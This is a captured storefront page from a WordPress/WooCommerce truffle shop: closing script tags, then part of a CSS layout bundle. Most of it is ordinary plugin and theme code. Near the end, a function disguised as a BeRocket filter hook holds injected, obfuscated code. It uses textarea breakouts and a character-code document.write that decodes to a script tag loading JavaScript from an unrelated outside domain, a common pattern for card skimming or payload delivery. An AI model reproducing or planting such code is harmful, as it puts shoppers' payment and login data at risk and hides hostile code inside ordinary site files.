<script src="https://giorgiotruffleshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.94.0" id="cr-colcade-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIPLUSjqueryModernizr-js"></script>
<script id="SFSIPLUSCustomJs-js-extra">
var sfsi_plus_ajax_object = {"ajax_url":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","plugin_url":"https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/","rest_url":"https://giorgiotruffleshop.com/wp-json/"};
var sfsi_plus_links = {"admin_url":"https://giorgiotruffleshop.com/wp-admin/","plugin_dir_url":"https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/","rest_url":"https://giorgiotruffleshop.com/wp-json/","pretty_perma":"yes"};
//# sourceURL=SFSIPLUSCustomJs-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.7.1" id="SFSIPLUSCustomJs-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.9" id="woopack-frontend-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.2" id="jquery-throttle-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.9.4.2" id="jquery-waypoints-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/uploads/bb-plugin/cache/1cc58b52e1e13350350a1c54045d9640-layout-bundle.js?ver=2.9.4.2-1.5.2.1-20251125200437" id="fl-builder-layout-bundle-1cc58b52e1e13350350a1c54045d9640-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script id="seopress-analytics-js-extra">
var seopressAjaxAnalytics = {"seopress_nonce":"0a7a02306d","seopress_analytics":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php"};
//# sourceURL=seopress-analytics-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/wp-seopress/assets/js/seopress-analytics.min.js?ver=9.4.1" id="seopress-analytics-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.2" id="jquery-magnificpopup-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giorgiotruffleshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giorgiotruffleshop.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script><script>
    
     
jQuery(window).scroll(function() {    
    var scroll = jQuery(window).scrollTop();

    if (scroll >= 90) {
     jQuery("body").addClass("darkHeader");
    } else {
       jQuery("body").removeClass("darkHeader");
    }
});
 
 
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://giorgiotruffleshop.com/wp-content/uploads/bb-plugin/cache/17e995dd8f0673212a25ef7490fabeb8-layout-bundle.css?ver=2.9.4.2-1.5.2.1-20251125200437
body_size: 8143
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-builder-content .fl-node-5bb4d80727a66 a {color: #f2f2f2;}.fl-builder-content .fl-node-5bb4d80727a66 a:hover {color: #e2e2e2;}.fl-node-5bb4d80727a66 > .fl-row-content-wrap {background-color: #898989;} .fl-node-5bb4d80727a66 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-5bb4d0e00a312 > .fl-row-content-wrap {background-color: #f7f7f7;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5bb4d0e00a312 .fl-row-content {max-width: 1440px;} .fl-node-5bb4d0e00a312 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-5bb4d0e00a38d {width: 15%;}.fl-node-5bb4d0e00a38d > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5bb4d0e00a38d {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-vws7k9o4t85g {width: 100%;} .fl-node-vws7k9o4t85g > .fl-col-content {padding-top:10px;padding-bottom:10px;}.fl-node-gfnu9yxepmw0 {width: 80%;}.fl-node-5bb4d0e00a3c8 {width: 85%;}.fl-node-5bb4d0e00a3c8 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5bb4d0e00a3c8 {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-vrx31ji8y9us {width: 20%;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > 